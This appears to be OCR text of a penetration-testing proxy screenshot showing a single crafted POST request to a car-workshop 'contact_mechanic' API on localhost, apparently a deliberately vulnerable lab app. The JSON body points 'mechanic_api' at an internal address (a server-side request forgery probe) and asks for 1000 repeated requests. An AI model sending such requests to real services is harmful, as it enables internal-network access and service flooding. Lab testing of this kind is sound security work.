 Request
Pretty Raw Hex JSON Web Token \n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 157
4 sec-ch-ua:
5 Content-Type: application/json
6 sec-ch-ua-mobile: ?0
7 Authorization: Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJwZW50ZXN0ZXJAZXhhbXBsZS5jb20iLCJyb2xlIjoidXNlciIsImlhdCI6MTY4ODM4NTQ5MiwiZXhwIjo
xNjg4OTkwMjkyfQ.FOxYvMwN-94gbY5wh_zhv2NN0Gj2dUB5ExTyVz0d1EL0pRqJcX5jYW-Vj3U3yw2AUnBkE-m-i5IAYU0nuTy4vklCmkTVYZNf
A6TKl5q0nWh2k_aZz4vVTprFbb06v-_ryGzPrMYDNVF-B3s6tPa_rpyehnrrtPnejwzpp545j_-cCJHLBxaT7v7WXe50MnEkTp4EWeO_D0cRbAbe
MQHBe2Z06WdAqw3Tpggc61nS5RQgOwQjtkLQgSPzST7QdaZpVVhOzH57e7W_BKadKqNxVT0EA3knTmKlg-R0ot10Q7wa_AyizT-EmEEesmP-CmYx
0to7BJ9MAH_dA5God10H9g
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 sec-ch-ua-platform: ""
10 Accept: */*
11 Origin: http://localhost:8888
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8888/contact-mechanic?VIN=7WYYA20AGQY368002
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 {
"mechanic_code":"aaa",
"problem_details":"test",
"vin":"aaa",
"mechanic_api":"https://127.0.0.1:9999",
"repeat_request_if_failed":true,
"number_of_repeats":1000
}